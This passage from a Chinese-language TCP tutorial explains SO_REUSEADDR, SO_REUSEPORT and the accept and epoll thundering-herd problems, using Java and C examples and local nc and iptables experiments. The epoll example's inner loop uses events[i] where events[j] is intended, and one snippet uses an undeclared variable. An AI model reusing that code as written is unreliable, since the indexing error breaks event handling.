没有加上 –tcp-fastopen 选项的情况下的 strace 输出如下 sudo strace curl http://test.ya.me

在没有启用 Fast Open 的情况下,会先调用 connect 进行握手

0x06 小结

这篇文章主要用 curl 命令演示了 TCP 快速打开的详细过程和原理

- 客户端发送一个 SYN 包,头部包含 Fast Open 选项,且该选项的 Cookie 长度为 0

- 服务端根据客户端 IP 生成 cookie,放在 SYN+ACK 包中一同发回客户端

- 客户端收到 Cookie 以后缓存在自己的本地内存

- 客户端再次访问服务端时,在 SYN 包携带数据,并在头部包含 上次缓存在本地的 TCP cookie

- 如果服务端校验 Cookie 合法,则在客户端回复 ACK 前就可以直接发送数据。如果 Cookie 不合法则按照正常三次握手进行。

可以看到历代大牛在降低网络延迟方面的鬼斧神工般的努力,现在主流操作系统和浏览器都支持这个选项了。

17-Address already in use —聊聊 Socket 选项之 SO_ REUSEADDR





前面介绍到四次挥手的时候有讲到,主动断开连接的那一端需要等待 2 个 MSL 才能最终释放这个连接。一般而言,主动断开连接的都是客户端,如果是服务端程序重启或者出现 bug 崩溃,这时服务端会主动断开连接,如下图所示

因为要等待 2 个 MSL 才能最终释放连接,所以如果这个时候程序马上启动,就会出现Address already in use错误。要过 1 分钟以后才可以启动成功。如果你写了一个 web 服务器,崩溃以后被脚本自动拉起失败,需要等一分钟才正常,运维可能要骂娘了。

下面来写一段简单的代码演示这个场景是如何产生的。

1 | public class ReuseAddress { |

这段代码的功能是启动一个 TCP 服务器,客户端连上来就返回了一个 “Hello\n” 回去。

使用 javac 编译 class 文件javac ReuseAddress.java;,然后用 java 命令运行java -cp . ReuseAddress。使用 nc 命令连接 8080 端口nc localhost 8080,应该会马上收到服务端返回的”Hello\n”字符串。现在 kill 这个进程,马上重启这个程序就可以看到程序启动失败,报 socket bind 失败,堆栈如下:

1 | Exception in thread "main" java.net.BindException: 地址已在使用 (Bind failed) |

将代码修改为serverSocket.setReuseAddress(true);,再次重复上面的测试过程,再也不会出现上述异常了。

0x02 为什么需要 SO_REUSEADDR 参数

服务端主动断开连接以后,需要等 2 个 MSL 以后才最终释放这个连接,重启以后要绑定同一个端口,默认情况下,操作系统的实现都会阻止新的监听套接字绑定到这个端口上。

我们都知道 TCP 连接由四元组唯一确定。形式如下

1 | {local-ip-address:local-port , foreign-ip-address:foreign-port} |

一个典型的例子如下图

TCP 要求这样的四元组必须是唯一的,但大多数操作系统的实现要求更加严格,只要还有连接在使用这个本地端口,则本地端口不能被重用(bind 调用失败)

启用 SO_REUSEADDR 套接字选项可以解除这个限制,默认情况下这个值都为 0,表示关闭。在 Java 中,reuseAddress 不同的 JVM 有不同的实现,在我本机上,这个值默认为 1 允许端口重用。但是为了保险起见,写 TCP、HTTP 服务一定要主动设置这个参数为 1。

0x03 是不是只有处于 TIME_WAIT 才允许端口复用?

查看 Java 中 ServerSocket.setReuseAddress 的文档,有如下的说明

1 | /** |

假设因为网络的原因,客户端没有回发 FIN 包,导致服务器端处于 FIN_WAIT2 状态,而非 TIME_WAIT 状态,那设置 SO_REUSEADDR 还会生效吗?

来做一个实验,现在有两台机器c1(充当客户端),c2(充当服务器)。在客户端 c1 利用防火墙拦截掉所有发出的 FIN 包:sudo iptables --append OUTPUT --match tcp --protocol tcp --dport 8080 --tcp-flags FIN FIN --jump DROP。 在c1 上使用nc c2 8080发起 tcp 连接,随后杀掉 c2 的进程, 因为服务端收不到客户端发过来的 FIN 包,也即四次挥手中的第 3 步没能成功,服务端此时将处于 FIN_WAIT2 状态。

1 | ya@c2 ~$ sudo netstat -lnpa | grep 8080 |

将 SO_REUSEADDR 设置为 1,重复上面的测试过程,将发现不会出现异常。将 SO_REUSEADDR 设置为 0,则会出现 Address already in use 异常。

因此,不一定是要处于 TIME_WAIT 才允许端口复用的,只是大都是情况下,主动关闭连接的服务端都会处于 TIME_WAIT。如果不把 SO_REUSEADDR 设置为 1,服务器将等待 2 个 MSL 才可以重新绑定原端口

0x04 为什么通常不会在客户端上出现

通常情况下都是客户端主动关闭连接,那客户端那边为什么不会有问题呢?

因为客户端都是用的临时端口,这些临时端口与处于 TIME_WAIT 状态的端口恰好相同的可能性不大,就算相同换一个新的临时端口就好了。

0x05 小结

这篇文章主要讲了 SO_REUSEADDR 套接字属性出现的背景和分析,随后讲解了为什么需要 SO_REUSEADDR 参数,以及为什么客户端不需要关心这个参数。

如果你看这篇文章有什么疑问,欢迎你在留言区留言。

18-一台主机上两个进程可以同时监听同一个端口吗

在日常的开发过程中,经常会遇到端口占用冲突的问题。那是不是不同的进程不能同时监听同一个端口呢?这个小节就来介绍 SO_REUSEPORT 选项相关的内容。

通过阅读这个小节,你会学到如下知识。

- SO_REUSEPORT 选项是什么

- 什么是惊群效应

- SO_REUSEPORT 选项安全性相关的问题

- Linux 内核实现端口选择过程的源码分析



0x01 SO_REUSEPORT 是什么

默认情况下,一个 IP、端口组合只能被一个套接字绑定,Linux 内核从 3.9 版本开始引入一个新的 socket 选项 SO_REUSEPORT,又称为 port sharding,允许多个套接字监听同一个IP 和端口组合。

为了充分发挥多核 CPU 的性能,多进程的处理网络请求主要有下面两种方式

- 主进程 + 多个 worker 子进程监听相同的端口

- 多进程 + REUSEPORT



第一种方最常用的一种模式,Nginx 默认就采用这种方式。主进程执行 bind()、listen() 初始化套接字,然后 fork 新的子进程。在这些子进程中,通过 accept/epoll_wait 同一个套接字来进行请求处理,示意图如下所示。

这种方式看起来很完美,但是会带来著名的“惊群”问题(thundering herd)。

0x02 惊群问题(thundering herd)



在开始介绍惊群之前,我们下来看看一个现实世界中的惊群问题。假如你养了五条狗,一开始这五条狗都在睡觉,你过去扔了一块骨头,这五条狗都从睡梦中醒来,一起跑过来争抢这块骨头,最终只有第三条狗抢到了这块骨头,剩下的四条狗只好无奈的继续睡觉。如下图所示。

从上面的例子可以看到,明明只有一块骨头只够一条小狗吃,五只小狗却一起从睡眠中醒来争抢,对于没有抢到小狗来说,浪费了很多精力。

计算机中的惊群问题指的是:多进程/多线程同时监听同一个套接字,当有网络事件发生时,所有等待的进程/线程同时被唤醒,但是只有其中一个进程/线程可以处理该网络事件,其它的进程/线程获取失败重新进入休眠。

惊群问题带来的是 CPU 资源的浪费和锁竞争的开销。根据使用方式的不同,Linux 上的网络惊群问题分为 accept 惊群和 epoll 惊群两种。

accept 惊群

Linux 在早期的版本中,多个进程 accept 同一个套接字会出现惊群问题,以下面的代码为例。

int main(void) {

// ...

servaddr.sin_port = htons (9090);

bind(listenfd, (struct sockaddr *)&servaddr, sizeof(servaddr));

listen(listenfd, 5);

clilen = sizeof(cliaddr);

for (int i = 0; i < 4; ++i) {

if ((fork()) == 0) {

// 子进程

printf("child pid: %d\n", getpid());

while (1) {

connfd = accept(listenfd, (struct sockaddr *)&cliaddr, &clilen);

sleep(2);

printf("processing, pid is %d\n", getpid());

}

}

}

sleep(-1);

return 1;

}

执行 nc -i 1 localhost 9090,输出结果如下。

child pid: 25050

child pid: 25051

child pid: 25052

child pid: 25053

processing, pid is 25050

可以看到当有网络请求到来时,只会唤醒了其中一个子进程,其他的进程继续休眠阻塞在 accept 调用上,没有被唤醒,这种情况下,accept 系统调用不存在惊群现象。这是因为 Linux 在 2.6 内核版本之前监听同一个 socket 的多个进程在事件发生时会唤醒所有等待的进程,在 2.6 版本中引入了 WQ_FLAG_EXCLUSIVE 选项解决了 accept 调用的惊群问题。

不幸的是现在高性能的服务基本上都使用 epoll 方案来处理非阻塞 IO,接下来我们来看 epoll 惊群。

epoll 惊群



epoll 典型的工作模式是父进程执行 bind、listen 以后 fork 出子进程,使用 epoll_wait 等待事件发生,模式如下图所示。

以下面的代码为例。

int main(void) {

// ...

sock_fd = create_and_bind("9090");

listen(sock_fd, SOMAXCONN);

epoll_fd = epoll_create(1);

event.data.fd = sock_fd;

event.events = EPOLLIN;

epoll_ctl(epoll_fd, EPOLL_CTL_ADD, sock_fd, &event);

events = calloc(MAXEVENTS, sizeof(event));

for (int i = 0; i < 4; i++) {

if (fork() == 0) {

while (1) {

int n = epoll_wait(epoll_fd, events, MAXEVENTS, -1);

printf("return from epoll_wait, pid is %d\n", getpid());

sleep(2);

for (int j = 0; j < n; j++) {

if ((events[i].events & EPOLLERR) || (events[i].events & EPOLLHUP) ||

(!(events[i].events & EPOLLIN))) {

close(events[i].data.fd);

continue;

} else if (sock_fd == events[j].data.fd) {

struct sockaddr sock_addr;

socklen_t sock_len;

int conn_fd;

sock_len = sizeof(sock_addr);

conn_fd = accept(sock_fd, &sock_addr, &sock_len);

if (conn_fd == -1) {

printf("accept failed, pid is %d\n", getpid());

break;

}

printf("accept success, pid is %d\n", getpid());

close(conn_fd);

}

}

}

}

}



上面代码运行以后,使用 ls -l /proc/your_pid/fd 命令可以查看主进程打开的所有 fd 文件,如果 pid 为 24735,执行的结果如下。

ls -l /proc/24735/fd

lrwx------. 1 ya ya 64 Jan 28 06:20 0 -> /dev/pts/2

lrwx------. 1 ya ya 64 Jan 28 06:20 1 -> /dev/pts/2

lrwx------. 1 ya ya 64 Jan 28 00:10 2 -> /dev/pts/2

lrwx------. 1 ya ya 64 Jan 28 06:20 3 -> 'socket:[72919]'

lrwx------. 1 ya ya 64 Jan 28 06:20 4 -> 'anon_inode:[eventpoll]'

可以看到主进程会生成 5 个 fd,0~2 分别是 stdin、stdout、stderr,fd 为 3 的描述符是 socket 套接字文件,fd 为 4 的是 epoll 的 fd。

为了表示打开文件,linux 内核维护了三种数据结构,分别是:

- 内核为每个进程维护了一个其打开文件的「描述符表」(file descriptor table),我们熟知的 fd 为 0 的 stdin 就是属于文件描述符表。

- 内核为所有打开文件维护了一个系统级的「打开文件表」(open file table),这个打开文件表存储了当前文件的偏移量,状态信息和对 inode 的指针等信息,父子进程的 fd 可以指向同一个打开文件表项。

- 最后一个是文件系统的 inode 表(i-node table)

经过 for 循环的 fork,会生成 4 个子进程,这 4 个子进程会继承父进程的 fd。在这种情况下,对应的进程文件描述符表、打开文件表和 inode 表的关系如下图所示。

子进程的 epoll_wait 等待同一个底层的 open file table 项,当有事件发送时,会通知到所有的子进程。

编译运行上面的,使用 nc -i 1 localhost 9090 发起网络请求,输出结果如下所示。

return from epoll_wait, pid is 25410

return from epoll_wait, pid is 25411

return from epoll_wait, pid is 25409

return from epoll_wait, pid is 25412

accept success, pid is 25410

accept failed, pid is 25411

accept failed, pid is 25409

accept failed, pid is 25412

可以看到当有新的网络事件发生时,阻塞在 epoll_wait 的多个进程同时被唤醒。在这种情况下,epoll 的惊群还是存在,有不少的措施可以解决 epoll 的惊群。Nginx 为了处理惊群问题,在应用层增加了 accept_mutex 锁,这里不再展开,有兴趣的读者可以再深入学习一下这部分的知识。

为了解决惊群问题,比较省力省心的方式是使用 SO_REUSEPORT 选项,接下来开始介绍这部分的内容。

0x03 SO_REUSEPORT 选项基本使用

以下面的 test.c 代码为例。

int main() {

struct sockaddr_in serv_addr;

int sock_fd = socket(AF_INET, SOCK_STREAM, 0);

setsockopt(sock_fd, SOL_SOCKET, SO_REUSEADDR, &optval, sizeof(optval));

bzero((char *)&serv_addr, sizeof(serv_addr));

serv_addr.sin_family = AF_INET;

serv_addr.sin_addr.s_addr = htonl(INADDR_ANY);

serv_addr.sin_port = htons(9090);

int ret = bind(sock_fd, (struct sockaddr *)&serv_addr, sizeof(serv_addr));

if (ret < 0) {

printf("bind error, code is %d\n", ret);

exit(1);

}

sleep(-1);

return 0;

}

使用 GCC 编译上面的代码,在两个终端中运行这个可执行文件,第二次运行会 bind 端口失败,提示如下。

bind error, code is -1

修改上面的代码,给 socket 增加 SO_REUSEPORT 选项,如下所示。

int main(void) {

int sock_fd, connect_fd;

char buffer[BUF_SIZE];

struct sockaddr_in serv_addr, cli_addr;

int cli_addr_len = sizeof(cli_addr);

int n;

sock_fd = socket(AF_INET, SOCK_STREAM, 0);

int optval = 1;

setsockopt(sock_fd, SOL_SOCKET, SO_REUSEADDR, &optval, sizeof(optval));

setsockopt(sock_fd, SOL_SOCKET, SO_REUSEPORT, &optval, sizeof(optval));

bzero((char *)&serv_addr, sizeof(serv_addr));

serv_addr.sin_family = AF_INET;

serv_addr.sin_addr.s_addr = INADDR_ANY;

serv_addr.sin_port = htons(9090);

int ret = bind(sock_fd, (struct sockaddr *)&serv_addr, sizeof(serv_addr));

if (ret < 0) {

printf(“bind error, code is %d\n”, ret);

exit(1);

}

listen(sock_fd, 5);

while (1) {

connect_fd = accept(sock_fd, (struct sockaddr *)&cli_addr, &cli_addr_len);

printf("process new request\n");

n = read(connect_fd, buffer, BUF_SIZE);

write(connect_fd, buffer, n);

close(connect_fd);

}

return 0;

}

